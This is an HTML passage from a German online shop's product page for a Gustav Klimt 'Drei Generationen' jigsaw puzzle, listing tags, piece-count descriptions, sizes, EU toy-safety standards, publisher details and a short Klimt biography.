                        <img style="max-width: 180px;" width="125px" class="lazyload" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                      </a>
                      <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                        <img style="max-width: 180px;" width="125px" class="lazyload" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                      </a>
                    </div>
                  </div>
                  
                  
                  <div class="share-item ">
                    <span class="share-title">Tag</span>
                    <div class="share-info">
                      <span id="pvo_tenTags">
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=abstrakt">
                        
                        
                        abstrakt<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=artist-gustav-klimt">
                        
                        
                        artist-gustav-klimt<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=artnr-gustavklimt-004">
                        
                        
                        artnr-gustavklimt-004<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=drei-generationen">
                        
                        
                        drei-generationen<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=famous-artists">
                        
                        
                        famous-artists<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=famous-artist">
                        
                        
                        famous-artist<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=frauen">
                        
                        
                        frauen<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=gustav-klimt">
                        
                        
                        gustav-klimt<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=illustration">
                        
                        
                        illustration<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=kunst">
                        
                        
                        kunst<span>/</span>
                         
                      </a>
                      
                        <br>
                        <a id="pvo_moreTags" href="javascript:void(0)" onclick="pvoMoreTags()">alle Tags anzeigen</a>
                      
                      
                      </span>
                      
                      <span id="pvo_allTags" class="pvo_hide">
                      
                      <a class="pvo_tag" href="/collections/all?constraint=abstrakt">abstrakt<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=artist-gustav-klimt">artist-gustav-klimt<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=artnr-gustavklimt-004">artnr-gustavklimt-004<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=drei-generationen">drei-generationen<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=famous-artists">famous-artists<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=famous-artist">famous-artist<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=frauen">frauen<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=gustav-klimt">gustav-klimt<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=illustration">illustration<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=kunst">kunst<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=orientation-landscape">orientation-landscape<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-1000de">pieces-1000de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-100de">pieces-100de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-200de">pieces-200de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-500de">pieces-500de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=skill-2">skill-2<span>/</span></a>
                      
                      <br>
                      <a id="pvo_moreTags" href="javascript:void(0)" onclick="pvoMoreTags()">weniger Tags anzeigen</a>
                      </span>

                    </div>
                  </div>
                  

                  
                  <div class="share-item ">
                    <span class="share-title">Verlag</span>
                    <div class="share-info weglot_exclude">
                      
  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
    
      <a class="weglot_exclude" href="/collections/aepyornis">Æpyornis</a>
      <a href="/collections/aepyornis"><img class="pvo_share-image" src="//de.mypuzzle.com/cdn/shop/collections/Logo_AEpyornis.png?v=1633594865" alt="Darstellung des Logos der Verlags, welcher die Lizenz des Puzzles besitzt"/></a>	
    
    
                    </div>
                  </div>
                  
                </div>
              </div>  
              
            </div>
          </div>          
        </div>
         
                
        <div class="tabs-information-layout">
          <div class="tabs-information-content">
            <div id="tabs-information" class="col-md-12 tabs-information" >
              <div class="col-md-12 tabs-title">
                <ul class="nav nav-tabs tabs-left sideways">
                  <li class="active"><a href="#additional" data-toggle="tab">Produktinformationen</a></li>
                                   <li><a href="#publisher" data-toggle="tab">Verlag</a></li>
                           <li id="pvo_artist-li" data-published="2021-11-21 23:10:09 +0100"><a href="#artist" data-toggle="tab">Künstler</a></li>                          
                  <li class=""><a href="#descr" data-toggle="tab">Beschreibung</a></li>
                  <!-- <li class="pvo_hide pvo_review-tab" ><a href="#review" data-toggle="tab">Kundenbewertungen</a></li> -->
                  <li class="pvo_review-tab" ><a href="https://de.trustpilot.com/review/mypuzzle.com" target="_blank" rel="nofollow">Kundenbewertungen</a></li>
                </ul>
              </div>
              <div class="col-md-12 tabs-content">
                <div class="tab-content">
                  <div class="tab-pane " id="descr">
                                   
                  <div class="pvo_description-container">
                    
                  	<div id="40" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                         <p>Spielespaße für die Kleinsten, nebenbei werden die motorischen Fähigkeiten der Jüngsten spielerisch geschult. Übe mit Deinem Schützling das logische Denken und die Geduld beim Zusammenfügen des Kinder-Puzzles. Stück für Stück setzt Du das Puzzle zusammen, gemeinsam oder auch alleine kommst Du zum Erfolg. Um Deinem Kind das Puzzeln zu erleichtern, drucken wir das Puzzlemotiv auf dem Deckel der Schachtel ab und bietet somit eine Hilfestellung. Ob Dein Puzzlespaß zuhause oder unterwegs stattfinden soll – alles ist denkbar, denn die Teile werden direkt auf die Pappe des Rahmens gelegt. Da nur wenigen Stanzlinien benötigt werden setzt Du Dein gewähltes Motiv perfekt in Szene. Das Rahmenpuzzle erhältst Du fertig gelegt, somit kann Dein Kind schon mal einen ersten Blick auf das fertig gelegte Puzzle werfen. Starte jetzt und verschenken Sie Freude!</p>
                     	 <p>Altersempfehlung: ab ca. 4 Jahren</p>
                    </div>
                    <div id="100" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                        <p>Ein 100-teiliges Puzzle bietet einen perfekten Einstieg um Dein Kind selbstständig an ein Puzzle heranzuführen. Vielleicht ist die Motivation zu Beginn noch nicht so groß, jedoch wird die Freude schnell gefunden sein, denn das Erfolgserlebnis stellt sich schnell ein. Bei dem Puzzle werden 100-Puzzleteile auf die Grundfläche von einem 200-teiligen Puzzle verteilt. </p>
                        <p>Somit sind also die einzelnen Puzzleteile größer, was zu Beginn für kleine und große Hände ein Vorteil sein kann. Die Ausschnitte Deines Motives sind klar ersichtlich, wähle den Schwierigkeitsgrad daher am besten nicht zu hoch und nehme Dir ein Bild mit vielen Details.</p>
                        <p>Altersempfehlung: ab 6 Jahren</p>
                        
                    </div>
                    <div id="200" class="pvo_descr pvo_hide">
                      
                     	 <p></p>
                      
                      <p>Unser 200-teiliges Puzzle führt Dich an das Thema Puzzeln heran, es ist ein super Einstieg. Es ist sowohl für Kinder im Grundschulalter wie auch für ältere Menschen gemacht. Du kommst schnell zum Erfolgserlebnis, eine allzu lange Ausdauer benötigst Du nicht. Der Puzzler wir gefordert, aber nicht überfordert sein. Probiere es am besten jetzt gleich aus!</p>
                      <p>Altersempfehlung: ab 6-8 Jahren </p>
                        
                    </div>
                    <div id="500" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                      <p>Ein Puzzle mit 500 Teilen ist für all diejenigen, die bereits Puzzle-Fans sind und sich als geübt bezeichnen. Die nächste Steigerung wären 1000 Teile, jedoch kommst Du bei 500 Teilen viel schneller zum Erfolg - der Schwierigkeitsgrad ist mittel. Ein 500-teiliges Puzzle ist eine kleine Herausforderung für geübte Puzzler, erfahrene Puzzler dagegen sehen es als willkommene Abwechslung.</p>
                      	<p>Es eignet sich prima für lange Sommerabende auf der Terrasse, Regennachmittage im Herbst oder auch kalte Wintertage. Los geht´s mit dem Spaß!</p>
                      <p>Altersempfehlung: ab 8-10 Jahren</p>
                        
                    </div>
                    <div id="1000" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                      <p>Das Puzzle mit 1000 Teilen ist der Klassiker, hiermit kommt das Motiv großartig zur Geltung. Stück für Stück setzt Du das Puzzle zusammen, es ist eine attraktive Herausforderung für Puzzle-Fans.</p>
                      <p>Altersempfehlung: ab 14 Jahren</p>
                        
                    </div>
                  </div>
                  	
                  	                    
                  
                  </div>
                  
                  <div class="tab-pane fade active in" id="additional">
                    
                    <div id="40" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">40 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_Frame40 weglot_exclude"></div>
                          <p class="weglot_exclude">ca. 23,0 x 24,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces weglot_exclude"></div>
                          <p class="weglot_exclude" >Ø 4,8 x 4,0 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard weglot_exclude"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude">DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div>
                      <div>
                      </div>
                    </div>
                    
                    <div id="100" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">100 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box100DE weglot_exclude"></div>
                          <p class="weglot_exclude">29,0 x 23,0 x 3,3 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_100DE weglot_exclude"></div>
                          <p>ca. 48,0 x 34,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces weglot_exclude"></div>
                          <p class="weglot_exclude">Ø 4,8 x 3,6 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude">DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div>
                    </div>
                    
                    <div id="200" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">200 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box200DE"></div>
                          <p class="weglot_exclude">29,0 x 23,0 x 3,3 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_200DE"></div>
                          <p>ca. 48,0 x 34,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>
                          <p class="weglot_exclude">Ø 3,2 x 2,5 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "Climate Partner" zu unterstützen. </p>
                      </div>
                      <div class="pvo_tech-descr-safety ">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude"></p>DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div>
                    </div>
                    
                    <div id="500" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">500 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box500DE"></div>
                          <p class="weglot_exclude">37,2 x 27,2 x 5,4 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_500DE"></div>

                          <p>ca. 48,0 x 34,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>

                          <p class="weglot_exclude">Ø 1,9 x 1,6 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude">DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div> 
                    </div>
                    
                    <div id="1000" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">1000 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box1000DE"></div>
                          <p class="weglot_exclude">37,2 x 27,2 x 5,4 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_1000DE"></div>
                          <p>ca. 68,0 x 48,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>
                          <p class="weglot_exclude">Ø 1,9 x 1,6 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice-2"></div>
                      </div>
                      <div class="p<vo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>EU - Richtlinie 2001/95/EG über die allgemeine Produktsicherheit bzw. </p>
                        </span>
                        <span>
                          <p>D - Produktsicherheitsgesetz (ProdSG)</p>
                        </span>
                        
                      </div>
                      <div class="p<vo_tech-descr-reg">
                        <p><strong>Hinweise zur Produktsicherheit:</strong></p>
                        <span>
                          <p>Sicherheitshinweis: Achtung! Dieser Artikel ist für Kinder unter 36 Monate nicht geeignet. Erstickungsgefahr aufgrund verschluckbarer Kleinteile.</p>
                        </span>
                        <span>
                          <p>Hersteller: MyPuzzle Europe GmbH & Co. KG, Hauptstraße 105, 89343 Jettingen-Scheppach</p>
                        </span>
                        <span>
                          <p>Kontakt: help@mypuzzle.com</p>
                        </span>
                      </div>  
                      
                    </div>
                  </div>  
                  
                  
                  <div class="tab-pane fade " id="review">
                    <div id="customer_review">  
                      <div class="preview_content"><div id="shopify-product-reviews" data-id="7460839489754"></div></div>

                    </div>
                  </div>
                  
                  
                  <div class="tab-pane fade " id="publisher">
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                    		
                    			<div class="pvo_tab-image">
                                  
  <div class="pvo_table-descr"><img class="round" src="//de.mypuzzle.com/cdn/shop/collections/Logo_AEpyornis.png?v=1633594865" /></div>

  <div class="pvo_table-descr-content">
    <h2><strong>Æpyornis</strong></h2>
    <span>Æpyornis ist ein Puzzles-Verlag, der sich auf originalgetreue Fotos und Kunstwerke berühmter Künstler spezialisiert hat.<br>Das bedeutet, dass die Kunstwerke weder gefälscht noch überbearbeitet sind. Sie sind realistisch und auch sehr vielseitig.<br>Alle unsere Puzzles werden sorgfältig in Deutschland von unserem Partner Friedmann hergestellt.</span>
  </div>
                    			</div> 
                    		
                    		
                    	
                  </div>
                  
                  <div class="tab-pane fade pvo_artist-desc-a" id="artist">

                    
                      
               		
                      
               		
                      
               		
                      
               		
                      
               		
                      
               		
                      
                    	
                          	<div class="pvo_tab-image">
                              
                            	<div class="pvo_table-descr"><a class="pvo_artist-more-anchor" href="/collections/artist-gustav-klimt"><img class="round lazyload" data-src="//de.mypuzzle.com/cdn/shop/collections/gustavklimt_200x.jpg?v=1637574480" alt="Bild zur besseren Darstellung des übergeordneten Themas der Puzzlekollektion"/></a></div>
                              
                                <div class="pvo_table-descr-content">
                                  <h2 id="pvo_artist-title">Artist "Gustav Klimt"</h2>
                                  <span><p>Gustav Klimt (* 14. Juli 1862 in Baumgarten bei Wien, heute 14. Bezirk; † 6. Februar 1918 in Wien, 9. Bezirk) war ein bedeutender österreichischer Maler, bekanntester Vertreter des Wiener Jugendstils und Gründungspräsident der Wiener Secession.<br><br>Gustav Klimt war Sohn des aus Böhmen stammenden Goldgraveurs Ernst Klimt d. Ä. (1834 – Juli 1892) und der Anna Rosalia Klimt geb. Finster (1836 – Februar 1915). Geboren wurde er als zweites von sieben Kindern im damaligen Wiener Vorort Baumgarten Nr. 4 (heute 14. Bezirk, Linzer Straße 247; das Geburtshaus wurde 1966 abgerissen). Seine Brüder Ernst Klimt d. J. und Georg Klimt waren ebenfalls Künstler.<br><br>Zunächst sollte Klimt den Beruf des Vaters erlernen, erhielt jedoch ein Stipendium, sodass er 1876–1883 an der Wiener Kunstgewerbeschule des k.k. Österreichischen Museums für Kunst und Industrie bei Ferdinand Laufberger, Victor Berger, Ludwig Minnigerode, Karl Hrachowina und Michael Rieser ein Studium aufnehmen konnte. Dabei wohnte er (mit Unterbrechungen) bei seinen Eltern, 7., Burggasse 47, und war im Adressbuch von Lehmann noch 1894 dort eingetragen.</p>
<h6><strong><em>Quelle <a href="https://de.wikipedia.org/wiki/Gustav_Klimt" title="Gustav Klimt Wikipedia">Wikipedia</a></em></strong></h6></span>
                                  <a class="pvo_artist-more-anchor" href="/collections/artist-gustav-klimt">Alle Motive des Künstlers ansehen</a>
                              	</div>
                    		</div> 
                    	
                        

                  </div>
                </div>

              </div>
            </div>
          </div>
        </div>       
        
              
        
        <div class="related-products-layout">
          <div class="related-products-content related-products-full">
            






<div class="related-products">
  <div class="page-title">
    <h2>Alternative</h2>
    <p class="sub-title">
      Passende Produkte
    </p>
  </div>
  <div class="group-related">
    
    <div class="group-related-inner">
      <div class="rp-slider">
        
        
        
        
        	
        		        
